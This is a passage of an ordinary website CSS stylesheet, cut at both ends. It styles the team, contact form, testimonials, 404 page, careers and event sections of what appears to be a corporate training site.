  background: #676a6a;
  position: absolute;
  right: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 6%;
  bottom: 140px;
  z-index: 10;
}
.our-team-wrapper .buble04 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble05 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble06 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble07 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble08 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 6%;
  bottom: 140px;
  z-index: 10;
}

.our-contact-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.our-contact-sec .map-sec {
  width: 100%;
  height: auto;
  padding: 100px 0;
}
.our-contact-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.our-contact-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-contact-sec .map-sec .box .map {
  width: 100%;
  height: 290px;
}
.our-contact-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.our-contact-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.our-contact-sec .map-sec .box:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.our-contact-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: #f2f2f2;
  display: none;
}
.our-contact-sec .form-sec .container {
  max-width: 1000px;
}
.our-contact-sec .form-sec .title-sec {
  position: relative;
  text-align: center;
}
.our-contact-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.our-contact-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.our-contact-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
}
.our-contact-sec .form-sec .contact-form li:nth-child(5n) {
  width: 96%;
}
.our-contact-sec .form-sec .contact-form input[type=text], .our-contact-sec .form-sec .contact-form input[type=email], .our-contact-sec .form-sec .contact-form input[type=url], .our-contact-sec .form-sec .contact-form input[type=select], .our-contact-sec .form-sec .contact-form input[type=password], .our-contact-sec .form-sec .contact-form input[type=search], .our-contact-sec .form-sec .contact-form input[type=number], .our-contact-sec .form-sec .contact-form input[type=tel], .our-contact-sec .form-sec .contact-form input[type=range], .our-contact-sec .form-sec .contact-form input[type=date], .our-contact-sec .form-sec .contact-form input[type=month], .our-contact-sec .form-sec .contact-form input[type=week], .our-contact-sec .form-sec .contact-form input[type=time], .our-contact-sec .form-sec .contact-form input[type=datetime], .our-contact-sec .form-sec .contact-form input[type=datetime-local], .our-contact-sec .form-sec .contact-form input[type=color], .our-contact-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  outline: none;
  border-radius: 5px;
}
.our-contact-sec .form-sec .contact-form input[type=text]:focus, .our-contact-sec .form-sec .contact-form input[type=email]:focus, .our-contact-sec .form-sec .contact-form input[type=url]:focus, .our-contact-sec .form-sec .contact-form input[type=select]:focus, .our-contact-sec .form-sec .contact-form input[type=password]:focus, .our-contact-sec .form-sec .contact-form input[type=search]:focus, .our-contact-sec .form-sec .contact-form input[type=number]:focus, .our-contact-sec .form-sec .contact-form input[type=tel]:focus, .our-contact-sec .form-sec .contact-form input[type=range]:focus, .our-contact-sec .form-sec .contact-form input[type=date]:focus, .our-contact-sec .form-sec .contact-form input[type=month]:focus, .our-contact-sec .form-sec .contact-form input[type=week]:focus, .our-contact-sec .form-sec .contact-form input[type=time]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime-local]:focus, .our-contact-sec .form-sec .contact-form input[type=color]:focus, .our-contact-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.our-contact-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.our-contact-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.our-contact-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: right;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.our-contact-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}
.our-contact-sec .get-in-touch {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #f2f2f2;
}
.our-contact-sec .get-in-touch h2 {
  text-align: center;
}
.our-contact-sec .get-in-touch ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .get-in-touch li {
  width: 46%;
  height: auto;
  float: left;
  padding: 0;
  margin: 10px 2%;
  list-style-type: none;
  font-size: 14px;
}
.our-contact-sec .get-in-touch li .text {
  width: 42%;
  height: auto;
  float: left;
  display: block;
  font-weight: 500;
}
.our-contact-sec .get-in-touch li .texturl {
  width: 55%;
  height: auto;
  float: right;
  display: block;
}
.our-contact-sec .get-in-touch li span {
  width: 50%;
  height: auto;
  float: left;
  display: block;
}

.next-previous-links {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 50px 0;
}
.next-previous-links ul {
  padding: 0;
  margin: 0;
}
.next-previous-links a {
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  padding: 0 10%;
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 50px;
  background: #f5f5f5;
  border-radius: 10px;
}
.next-previous-links li {
  width: 48%;
  height: 50px;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.next-previous-links .previous-link {
  float: left;
}
.next-previous-links .previous-link a::before {
  width: auto;
  height: auto;
  font-size: 30px;
  position: absolute;
  left: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f104";
}
.next-previous-links .next-link {
  float: right;
}
.next-previous-links .next-link a::after {
  width: auto;
  height: auto;
  position: absolute;
  font-size: 30px;
  right: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f105";
}

.gmc-calibrator-contact {
  width: 100%;
  height: auto;
  padding: 125px 0;
  background: #71bf4c;
  text-align: center;
  position: relative;
  color: #fff;
}
.gmc-calibrator-contact h1, .gmc-calibrator-contact h2, .gmc-calibrator-contact h3, .gmc-calibrator-contact h4, .gmc-calibrator-contact p {
  color: #fff;
}
.gmc-calibrator-contact .container {
  max-width: 630px;
}
.gmc-calibrator-contact p {
  font-style: italic;
  font-weight: 300;
}
.gmc-calibrator-contact a {
  font-weight: 500;
  color: #fff;
  border-bottom: solid 1px #fff;
}
.gmc-calibrator-contact a:hover {
  color: #000;
  border-bottom: solid 1px #000;
}
.gmc-calibrator-contact .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 107px;
  top: -101px;
}
.gmc-calibrator-contact .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  top: -140px;
}
.gmc-calibrator-contact .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: -55px;
}
.gmc-calibrator-contact .buble04 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: -122px;
}
.gmc-calibrator-contact .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 58px;
  top: -110px;
}
.gmc-calibrator-contact .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.gmc-calibrator-contact .buble07 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 97px;
  top: -150px;
}

.gmc-textimonials {
  width: 100%;
  height: auto;
  display: block;
  padding: 100px 0;
  text-align: center;
}
.gmc-textimonials .container {
  max-width: 900px;
  position: relative;
}
.gmc-textimonials .box {
  width: 100%;
  height: auto;
}
.gmc-textimonials .pic {
  width: 100px;
  height: 100px;
  background: red;
  display: inline-block;
  margin-bottom: 20px;
}
.gmc-textimonials img {
  width: 100px;
  height: 100px;
  display: inline-block;
  margin: 20px 0;
  border-radius: 100%;
}
.gmc-textimonials h3 {
  font-size: 18px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 5px;
}
.gmc-textimonials h4 {
  font-size: 15px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 0;
}
.gmc-textimonials p {
  font-size: 20px;
  line-height: 40px;
}
.gmc-textimonials .swiper-button-next2, .gmc-textimonials .swiper-button-prev2 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.gmc-textimonials .swiper-button-next2:hover, .gmc-textimonials .swiper-button-prev2:hover {
  color: #000;
}
.gmc-textimonials .swiper-button-next2 {
  right: 25%;
}
.gmc-textimonials .swiper-button-prev2 {
  left: 25%;
}

.gmc-applysec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.gmc-applysec .container {
  max-width: 1040px;
}
.gmc-applysec h3 {
  margin-bottom: 70px;
  font-size: 1.8em;
}
.gmc-applysec p {
  padding: 0 5%;
  font-size: 20px;
  line-height: 30px;
}
.gmc-applysec .btn {
  width: auto;
  height: auto;
  padding: 30px 70px;
  margin-top: 50px;
  background: #71bf4c;
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.gmc-applysec .btn:hover {
  background: #585858;
}

.team-details {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  padding: 60px 0;
  background: #fff;
}
.team-details .container {
  position: relative;
  z-index: 100;
}
.team-details .left {
  text-align: center;
  width: 25%;
  height: auto;
  float: left;
  text-align: center;
}
.team-details .left .pic {
  width: 100%;
  height: auto;
}
.team-details .left .pic img {
  width: 100%;
  max-width: 300px;
  height: auto;
  display: block;
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.team-details .left .pic .details {
  width: 100%;
  height: auto;
  display: block;
  padding: 15px 0;
}
.team-details .left .pic .details p {
  font-weight: 600;
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 0;
}
.team-details .left h3 {
  font-size: 20px;
  line-height: 25px;
  font-weight: 500;
}
.team-details .left .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.team-details .left .bottom-sec p {
  font-size: 15px;
  line-height: 16px;
  font-weight: 400;
  margin-bottom: 5px;
}
.team-details .left .bottom-sec p a {
  color: #2077e3;
  font-size: 13px;
  border-bottom: solid 1px #2077e3;
}
.team-details .left .bottom-sec p a:hover {
  color: #71bf4c;
  border-bottom: solid 1px #71bf4c;
}
.team-details .left .bottom-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
  text-align: center;
}
.team-details .left .bottom-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 0;
  margin: 5px;
  list-style-type: none;
}
.team-details .left .bottom-sec li .icon {
  width: 48px;
  height: 48px;
  max-width: 48px;
  display: block;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.team-details .left .bottom-sec li .icon:hover {
  opacity: 0.7;
}
.team-details .left .bottom-sec li .i1 {
  background: url(./images/linkedin.png) 0 0;
}
.team-details .left .bottom-sec li .i2 {
  background: url(./images/wikipidia.png) 0 0;
}
.team-details .left .bottom-sec li .i3 {
  background: url(./images/twitter.png) 0 0;
}
.team-details .right {
  width: 70%;
  height: auto;
  float: right;
}
.team-details .right h3 {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #585858;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.team-details .right p {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 25px;
}

.no-banner {
  background: #ebf5e7;
  padding: 50px 0;
}
.no-banner h1 {
  font-size: 2em;
}

.notf-cnt {
  text-align: left;
  position: relative;
  padding: 100px 0;
}
.notf-cnt ul {
  padding-left: 10px;
}
.notf-cnt li {
  padding: 10px 0;
}
.notf-cnt h1 {
  font-size: 148px;
  font-weight: 800;
  margin-bottom: 0;
  color: #585858;
}
.notf-cnt h2 {
  font-size: 50px;
  text-transform: uppercase;
  font-weight: 400;
  color: #585858;
}
.notf-cnt li {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt p {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt:after {
  content: "\f119";
  font-family: "fontawesome";
  font-size: 350px;
  position: absolute;
  top: 150px;
  right: 0px;
  color: #585858;
}
.notf-cnt input {
  height: 38px;
  border-radius: 0px;
  background: #f2f6f9;
  border: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  color: #7a9aa7;
  outline: none;
}
.notf-cnt .land-btn {
  text-transform: uppercase;
  background: #000;
  color: #FFF;
  font-size: 14px;
}
.notf-cnt .land-btn:hover {
  opacity: 0.7;
}

.inner-header-section h1.title {
  margin: 20px 0;
}

.innerpagewrapper {
  width: 100%;
  height: auto;
  padding: 50px 0;
}

.sub-menu li:nth-child(3n+1) {
  clear: left;
}

.post .img {
  margin-bottom: 25px;
}

.normal-banner {
  height: 520px;
}

.testimonial-banner {
  height: 520px;
}

span.brand {
  text-transform: none !important;
}

.comment-respond .form-submit .submit {
  clear: both !important;
  display: block !important;
}

label.error {
  font-size: 12px;
  color: red;
}

.show-scroll.back-to-top {
  opacity: 1;
}

.back-to-top {
  position: fixed;
  z-index: 9999;
  right: 60px;
  bottom: 55px;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}

#pre-loader {
  position: fixed;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: #0b0b0b;
  z-index: 999999;
  opacity: 0.6;
}

.preloader-container {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -66px;
}

.career-page .right-sec {
  width: 100% !important;
}
.career-page .company {
  margin-bottom: 14px;
  font-size: 14px;
  color: #908f8f;
}
.career-page .right-sec .media-coverage-sec ul li .left {
  height: auto;
  line-height: normal;
  padding-top: 15px;
  padding-bottom: 15px;
}
.career-page .right-sec .media-coverage-sec ul li .left img {
  width: 100%;
  max-width: 100%;
}

.applybtn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  text-decoration: none;
}
.applybtn:hover {
  background: #676a6a;
  color: #fff;
}

.caliber-new-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 50px 0 150px 0;
  background: #fff;
}
.caliber-new-sec .container {
  position: relative;
}
.caliber-new-sec .top-section {
  width: 100%;
  max-width: 800px;
  height: auto;
  display: block;
  margin: auto;
}
.caliber-new-sec .logo-sec {
  width: 100%;
  height: auto;
  padding: 0 0 20px 0;
}
.caliber-new-sec .logo-sec img {
  width: auto;
  max-width: 240px;
  height: auto;
  display: inline-block;
}
.caliber-new-sec h2 {
  font-size: 50px;
  line-height: 60px;
  color: #585858;
}
.caliber-new-sec ul {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 0;
}
.caliber-new-sec li {
  width: 100%;
  height: auto;
  text-align: left;
  list-style-position: inside;
  clear: both;
  padding: 0;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
}
.caliber-new-sec .bottom-section {
  width: 90%;
  height: auto;
  clear: both;
  padding: 30px 0;
}
.caliber-new-sec .bottom-section .left-sec {
  width: 65%;
  height: auto;
  float: left;
}
.caliber-new-sec .bottom-section .left-sec img {
  width: auto;
  max-width: 100%;
}
.caliber-new-sec .bottom-section .right-sec {
  width: 30%;
  height: auto;
  float: right;
}
.caliber-new-sec .bottom-section .right-sec img {
  width: auto;
  max-width: 100%;
  height: auto;
}
.caliber-new-sec .swiper-button-next6, .caliber-new-sec .swiper-button-prev6 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.caliber-new-sec .swiper-button-next6:hover, .caliber-new-sec .swiper-button-prev6:hover {
  color: #000;
}
.caliber-new-sec .swiper-button-next6 {
  right: -15%;
}
.caliber-new-sec .swiper-button-prev6 {
  left: -15%;
}
.caliber-new-sec .swiper-button-next6:before {
  font-family: "fontawesome";
  content: "\f105";
}
.caliber-new-sec .swiper-button-prev6:before {
  font-family: "fontawesome";
  content: "\f104";
}
.caliber-new-sec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.caliber-new-sec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.tales-experiance {
  text-align: center;
}

.tales-facilitatos-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  background: none;
}
.tales-facilitatos-sec .our-team-sec .container {
  max-width: 1135px;
}
.tales-facilitatos-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: none;
}
.tales-facilitatos-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.tales-facilitatos-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-facilitatos-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.tales-facilitatos-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.tales-facilitatos-sec .our-team-sec section .outbox {
  width: 100%;
  height: auto;
  display: block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic img {
  width: 100%;
  display: inline-block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
  font-size: 16px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-facilitatos-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-facilitatos-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-facilitatos-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-agenda-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f5f5f5;
}

.tales-story-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section {
  background: none;
}
.tales-story-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.tales-story-sec .our-team-sec .resp-tab-content {
  padding-top: 0;
}
.tales-story-sec .our-team-sec td, .tales-story-sec .our-team-sec th {
  font-size: 13px;
  padding: 15px;
  font-weight: 400;
}
.tales-story-sec .our-team-sec th:first-child {
  width: 200px;
}
.tales-story-sec .our-team-sec table {
  width: 100%;
  background: #fff;
}
.tales-story-sec .our-team-sec table {
  border-collapse: collapse;
}
.tales-story-sec .our-team-sec th, .tales-story-sec .our-team-sec td {
  border: 1px solid #ccc;
}
.tales-story-sec .our-team-sec tr:nth-child(even) {
  background: #efefef;
}
.tales-story-sec .our-team-sec tr:hover {
  background: #d1d1d1;
}
.tales-story-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 140px 0;
  text-align: center;
  background: none;
}
.tales-story-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 50px;
}
.tales-story-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: none;
  width: auto;
  height: auto;
  border-radius: 10px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h4 {
  margin-bottom: 0;
  font-size: 14px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h6 {
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 12px;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid none !important;
  background: #71bf4c !important;
  color: #fff !important;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h4 {
  color: #fff;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h6 {
  color: #fff;
}
.tales-story-sec .our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.tales-story-sec .our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.tales-story-sec .our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.tales-story-sec .our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-story-sec .our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-story-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-story-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-story-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-story-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-Venue-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
}
.tales-Venue-sec .left-sec {
  width: 50%;
  height: auto;
  text-align: center;
  display: block;
  float: left;
  text-align: center;
  margin-top: -10px;
}
.tales-Venue-sec .left-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.tales-Venue-sec .right-sec {
  width: 50%;
  height: auto;
  float: left;
}
.tales-Venue-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-Venue-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-Venue-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-Venue-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-Venue-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-Venue-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}

.tales-form-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  display: inline-block;
  background: #f0f7eb;
}
.tales-form-sec .container {
  max-width: 1000px;
}
.tales-form-sec h2, .tales-form-sec h3 {
  text-align: center;
}
.tales-form-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-form-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-form-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-form-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-form-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-form-sec .map-sec .box .details p {
